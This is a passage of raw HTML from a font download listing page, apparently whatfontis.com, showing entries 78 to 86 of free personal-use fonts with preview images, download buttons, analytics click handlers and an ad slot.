        <a href="/FF_ThePerfectMan.font" id="urlidd270319" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ThePerfectMan.font">ThePerfectMan font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid270319"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf78" data-iddomain="0">
						<a href="/FF_Entertainment-1.font" id="urlidt296351" data-iddomain="0" target="_blank" rel="noopener" class="urlidt78 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="78. Entertainment 1">78. Entertainment 1</a>
						<div class="row align-items-center no-gutters" id="hfid296351" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Entertainment-1.font"  id="urlidi296351" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=296351&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Entertainment-1A.png" alt="Entertainment 1 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Entertainment-1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Entertainment-1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Entertainment-1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Entertainment-1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Entertainment-10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Entertainment-101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Entertainment-1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Entertainment-1.font" id="urlidd296351" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Entertainment-1.font">Entertainment 1 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid296351"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf79" data-iddomain="0">
						<a href="/FF_Stencil.font" id="urlidt299832" data-iddomain="0" target="_blank" rel="noopener" class="urlidt79 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="79. Stencil">79. Stencil</a>
						<div class="row align-items-center no-gutters" id="hfid299832" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Stencil.font"  id="urlidi299832" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299832&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_StencilA.png" alt="Stencil Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_StencilA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_StencilA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Stencila.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Stencila1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Stencil0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Stencil01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_StencilA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Stencil.font" id="urlidd299832" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Stencil.font">Stencil font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299832"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf80" data-iddomain="0">
						<a href="/FF_KR-Civil-War.font" id="urlidt294727" data-iddomain="0" target="_blank" rel="noopener" class="urlidt80 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="80. KR Civil War">80. KR Civil War</a>
						<div class="row align-items-center no-gutters" id="hfid294727" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KR-Civil-War.font"  id="urlidi294727" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=294727&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Civil-WarA.png" alt="KR Civil War Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Civil-WarA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Civil-WarA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Civil-Wara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Civil-Wara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Civil-War0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Civil-War01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Civil-WarA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-Civil-War.font" id="urlidd294727" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Civil-War.font">KR Civil War font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid294727"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf81" data-iddomain="0">
						<a href="/FF_Trinkets2.font" id="urlidt296325" data-iddomain="0" target="_blank" rel="noopener" class="urlidt81 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="81. Trinkets2">81. Trinkets2</a>
						<div class="row align-items-center no-gutters" id="hfid296325" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Trinkets2.font"  id="urlidi296325" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=296325&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trinkets2A.png" alt="Trinkets2 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trinkets2A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trinkets2A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trinkets2a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trinkets2a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trinkets20.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trinkets201.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trinkets2A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Trinkets2.font" id="urlidd296325" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Trinkets2.font">Trinkets2 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid296325"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf82" data-iddomain="0">
						<a href="/FF_AroundSports.font" id="urlidt299850" data-iddomain="0" target="_blank" rel="noopener" class="urlidt82 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="82. AroundSports">82. AroundSports</a>
						<div class="row align-items-center no-gutters" id="hfid299850" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_AroundSports.font"  id="urlidi299850" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299850&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_AroundSportsA.png" alt="AroundSports Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_AroundSportsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_AroundSportsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_AroundSportsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_AroundSportsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_AroundSports0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_AroundSports01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_AroundSportsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_AroundSports.font" id="urlidd299850" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_AroundSports.font">AroundSports font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299850"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf83" data-iddomain="0">
						<a href="/FF_Floral-Stencil-Design.font" id="urlidt299802" data-iddomain="0" target="_blank" rel="noopener" class="urlidt83 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="83. Floral Stencil Design">83. Floral Stencil Design</a>
						<div class="row align-items-center no-gutters" id="hfid299802" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Floral-Stencil-Design.font"  id="urlidi299802" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299802&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Floral-Stencil-DesignA.png" alt="Floral Stencil Design Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Floral-Stencil-DesignA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Floral-Stencil-DesignA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Floral-Stencil-Designa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Floral-Stencil-Designa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Floral-Stencil-Design0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Floral-Stencil-Design01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Floral-Stencil-DesignA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Floral-Stencil-Design.font" id="urlidd299802" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Floral-Stencil-Design.font">Floral Stencil Design font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299802"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf84" data-iddomain="0">
						<a href="/FF_Scrapping-Doodles.font" id="urlidt299835" data-iddomain="0" target="_blank" rel="noopener" class="urlidt84 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="84. Scrapping Doodles">84. Scrapping Doodles</a>
						<div class="row align-items-center no-gutters" id="hfid299835" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Scrapping-Doodles.font"  id="urlidi299835" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299835&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scrapping-DoodlesA.png" alt="Scrapping Doodles Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scrapping-DoodlesA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scrapping-DoodlesA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scrapping-Doodlesa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scrapping-Doodlesa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scrapping-Doodles0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scrapping-Doodles01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scrapping-DoodlesA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Scrapping-Doodles.font" id="urlidd299835" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Scrapping-Doodles.font">Scrapping Doodles font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299835"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf85" data-iddomain="0">
						<a href="/FF_Heads-2.font" id="urlidt295435" data-iddomain="0" target="_blank" rel="noopener" class="urlidt85 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="85. Heads 2">85. Heads 2</a>
						<div class="row align-items-center no-gutters" id="hfid295435" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Heads-2.font"  id="urlidi295435" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=295435&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Heads-2A.png" alt="Heads 2 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Heads-2A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Heads-2A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Heads-2a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Heads-2a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Heads-20.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Heads-201.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Heads-2A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Heads-2.font" id="urlidd295435" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Heads-2.font">Heads 2 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid295435"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf86" data-iddomain="0">
						<a href="/FF_MonsterParty.font" id="urlidt275694" data-iddomain="0" target="_blank" rel="noopener" class="urlidt86 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="86. MonsterParty">86. MonsterParty</a>
						<div class="row align-items-center no-gutters" id="hfid275694" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
